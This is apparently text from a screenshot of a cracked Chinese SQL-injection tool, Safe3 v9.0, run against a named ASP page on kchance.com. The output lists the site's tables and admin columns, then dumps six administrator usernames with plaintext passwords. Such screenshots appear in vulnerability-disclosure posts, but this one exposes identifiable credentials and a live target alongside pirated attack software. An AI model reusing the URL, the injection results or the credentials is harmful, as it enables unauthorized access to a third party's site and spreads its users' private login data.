 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.kchance.com/nvision_details.asp?id=1859 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
news
admin_name
admin_password
id
admin_name admin_password
weigang 222222
duanjuanjuan 111111
lv lvmama123
chenyan kchance2020
sunyinrui 64141579
tangboya kchance2020
检测数据完成
www.wooyun.org